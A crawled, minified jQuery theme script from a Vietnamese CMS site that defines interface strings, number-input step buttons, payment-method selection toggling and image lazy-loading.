    }, 1000);
};


--- FILE ---
content_type: application/javascript
request_url: http://www.inoxgiacong.net/themes/default/theme/js/main.js
body_size: 635
content:
"use strict";window.CMS.language={success:"Thành công",error:"Thất bại",warning:"Cảnh báo",yes:"Đồng ý",cancel:"Hủy bỏ",unknown_error:"Không thể xác định lỗi",internet_error:"Không xác định nguyên nhân, có thể do nhập liệu không đủ hoặc quá trình xử lý gặp sự cố !"};var theme={uiInit:function(n){$("body").on("click",".i-number .up",function(n){n.preventDefault();var e=$(this).parents(".i-number").children("input");if(""!=e.attr("max").trim())var t=Number(e.attr("max"));var i=Number(e.val());if(!isNaN(i)){if(t&&i>=t)return!1;e.val(i+1),e.trigger("number.up")}}),$("body").on("click",".i-number .down",function(n){n.preventDefault();var e=$(this).parents(".i-number").children("input");if(""!=e.attr("min").trim())var t=Number(e.attr("min"));var i=Number(e.val());if(!isNaN(i)){if(t&&i<=t)return!1;e.val(i-1),e.trigger("number.down")}}),$(".payment-method .select-item").click(function(){$(".payment-method .select-item").removeClass("active"),$(this).addClass("active"),$(".payment-method .select-item input").removeAttr("checked"),$(this).find("input[type=radio]").attr("checked",1)}),$(document).ready(function(){$(function(){$("img").lazyload()})})}};theme.uiInit();